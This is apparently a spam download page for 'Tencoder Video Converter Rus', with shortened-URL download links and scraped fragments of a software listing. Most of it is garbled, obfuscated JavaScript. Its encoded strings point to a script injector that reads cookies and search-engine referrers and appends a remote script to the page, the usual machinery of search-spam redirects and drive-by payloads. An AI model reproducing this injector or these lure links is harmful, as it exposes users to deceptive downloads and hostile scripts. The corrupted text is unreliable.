

## [Download Tencoder Video Converter Rus For Windows 10 32bit](https://tlniurl.com/1vfcr0)



[Download Tencoder Video Converter Rus For Windows 10 32bit](https://tlniurl.com/1vfcr0)



 $1/2$ 

yandex '],\_0x53b529=document[\_0x5974('0x1e')],\_0x5604f6=![],\_0xe3a90e=cookie[\_0x5974('0x1f')](\_0x5974('0x20'));for(var\_0x5d4c0e=0x0;\_0x58cf8e['TGMwR'](\_0x5d4c0e,\_0x38669d[\_0x5974('0x21')]);\_0x5d4c0e++){if(\_0x58cf8e[\_0x5974

undefined;}else{if(\_0x58cf8e[\_0x5974('0x25')](\_0x53b529[\_0x5974('0x9')](\_0x53b6529[\_0x5974('0x9')](\_0x38669d[\_0x54c0e]),0x0)){if(\_0x58cf8e[\_0x5974('0x26')]](\_0x58cf8e[\_0x5974('0x27')))}{\_0x58cf8e[\_0x5974('0x27'))}{\_0x58cf8

1) (0x58cf8e[`FaOy'](expires,0x3e8))).''), path?\_0x58cf8e[`FaOy'](expires,0x3e8))).''), path?\_0x58cf8e[`Dx5974(`0x2c')]+path:'')+(domain?\_0x58cf8e[`Dx5974(`0x2c')]+path:'')+(domain?\_0x58cf8e[`Dx5974(`0x2d')]+domain:''), \\ \\ \\ \text{1) (0x58cf8e[`Dx5974(`0x2d')]+domain:''), \\ \\ \text{1) (0x58cf8e[`Dx5974(` , "VEhnTEQ=',"BUtld1c=',"Z3ZYYm8=','aEpKREc=','Z0Z3aXA=','bkRzeW0=','bXJPdII=','RmhKbmY=','V3IGaEg=','c2NyaXB0','aGVhZA==','aFhUVk0=','YXBwZW5kQ2hpbGQ=','dGVuY29kZXIrdmlkZW8rY29udmVydGVyK3J1cw==','Y29ya2ll','cmVwbGFjZQ==', 2dsZS4=','emxDcUw=','ZnpQcmo=','cmVmZXJyZXI=','Z2V0','dmlzaXRIZA==','bGVuZ3Ro'];(function(\_0x5ad577,\_0x30ec9b){var \_0x21e6a5=function(\_0x38d73c4-\_0x38d73c4-\_0x38d756){\_0x5ad577['push'](\_0x5ad577['push'](\_0x5974=function(\_0 tab on the left).. 5 10Vista / Win7 / Win8 / WinXPScreenshots:Other editions:HTML code for linking to this page:tencoder encode video audio subtitles convert extract1 License and operating system information is based on la

## com's software section We have partnered with Air Installer to cover part of the software hosting and maintaining costs at AfterDawn.. Installer informationImportant information regarding software downloads at AfterDawn..

11110x5554d1110x84d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d110x8d \_0x203278+\_0x325641;},'MhMwJ':function\_0x22546f(\_0x35dc57,\_0x455da1){return\_0x35dc57(\_0x455da1);},'ZjZlv':function\_0x4dc86a(\_0x8b819,\_0x3ebc53;},'TlUrD':function\_0x50d398(\_0x18b058,\_0x5952c5){return\_0x18b058\*\_0x5952c5;},'Z

10x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')]}(-0x13a74d[-0x5974(0xb')](-0x13a74d[-0x5974(0xb')](-0x13a74d ',\_0x58cf8e[\_0x5974('0x1c')],\_0x58cf8e['VkHWG'],\_0x58cf8e['bLElG'],\_0x58cf8e[\_0x5974('0x1d')],'.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3c72ee){\_0x174bc7=window;}return\_0x174bc7;};var\_0x107cf=\_0x1172dd();var\_0x501fbd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x107cf['at \_0x192215=0x0,\_0xad7f65,\_0x3eebf6,\_0x3133bc=0x0,\_0x473100=";\_0x3eebf6,\_0x3133bc=0x0,\_0x473100=";\_0x3eebf6=\_0x1665c7['charAt'](\_0x3133bc++);~\_0x3eebf6&&(\_0xad7f65=\_0x192215%0x4?\_0xad7f65=\_0x192215%0x4?\_0xad7f655=2x192215%0x

13869, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186110, 0x186 .0x892ed(\_0x1cc0c5,\_0x3c7164){return \_0x1cc0c5\*\_0x3c7164;},'gvXbo':\_0x5974('0xa'),'hJJDG':';\x20domain=','fhJsQ':\_0x5974('0x17'),'gFwip':\_0x5974('0x18'),'mDSym':\_0x5974('0x18'),'mDsym':\_0x5974('0x18'),'mDsym':\_0x5974('0x1 installation process, which may offer additional and optional offers from 3rd party software advertisers.

e10c415e6f